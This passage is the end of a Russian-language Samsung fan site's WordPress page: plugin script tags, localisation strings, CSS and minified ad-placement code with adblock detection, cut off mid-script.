\u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/samsung-galaxy.mobi\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","nonce":"d9139e29a2","post_id":"27905"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/vendor.js?ver=6.0.11' id='vendor-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11' id='main-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 